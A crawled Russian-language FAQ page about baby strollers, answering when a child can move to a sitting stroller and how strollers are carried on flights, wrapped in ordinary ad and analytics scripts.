

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-11-faq
body_size: 4481
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО покупаем детскую коляску&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-11-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО покупаем детскую коляску&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3122734240";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='Je3K_3805804898036'></div><!--t3805804898036--><div id='tJe3K_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО покупаем детскую коляску&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Подскажите, с какого возраста можно начинать использовать сидячую коляску?<br>
        <b>Ответ.</b>&nbsp;Важно, чтобы к моменту пересадки в сидячую коляску ребенок умел сидеть. Обычно дети начинают садиться самостоятельно в возрасте 6&nbsp;месяцев. Однако не забывайте, что каждый ребенок индивидуален.</p>
        <p><b>Вопрос.</b>&nbsp;Мне предстоит перелет на самолете с маленьким ребенком. Мы берем с собой коляску-трость. Как коляски перевозят в самолетах?<br>
        <b>Ответ.</b>&nbsp;В самолете коляску придется сдать в багаж при регистрации на рейс. Однако, если ребенок совсем маленький, Вы можете получить коляску сразу по прилете. Чтобы не проходить регистрацию прибытия с малышом на руках, следует обратиться к обслуживающему персоналу аэропорта или стюардессе с просьбой отдать Вам коляску сразу же после схода с трапа самолета. Если же Вы согласны дождаться получения багажа, коляску нужно искать около багажных лифтов или на транспортире для чемоданов.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "5334761096";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-11" title="Перейти к статье &laquo;ПРОСТО покупаем детскую коляску&raquo;">Перейти к статье &laquo;ПРОСТО покупаем детскую коляску&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-faq" title="Смотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-services" title="Список сервисов раздела &laquo;Семья и дети&raquo;">Список сервисов раздела &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "3550858436";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2015<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-11-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО покупаем детскую коляску&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768784844647846
body_size: 397
content:
cb__utl_cb_share_1768784844647846('1ea92d09c43527572b24fe052f11127b');